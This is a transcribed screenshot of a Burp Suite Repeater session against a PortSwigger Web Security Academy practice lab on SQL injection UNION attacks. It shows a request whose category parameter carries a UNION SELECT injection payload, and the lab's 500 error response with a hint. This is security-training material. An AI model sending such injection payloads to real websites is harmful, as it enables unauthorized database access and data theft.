 Apps Places Sep 18 6:21 PM 18% 81% 0.6 kB 1.3 kB en 50%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel < > Target: https://0a7b00570321d2e981317585003500ff.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' union select 'a',NULL,NULL-- - HTTP/2
2 Host: 0a7b00570321d2e981317585003500ff.web-security-academy.net
3 Cookie: session=MpuE1ryBl3nPI0aSkhfsGehfC3pu6q3t
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7b00570321d2e981317585003500ff.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding
a column containing text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the
string: 'vRj0KA'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 2,595 bytes | 106 millis
Event log (3) All issues Memory: 195.3MB Disabled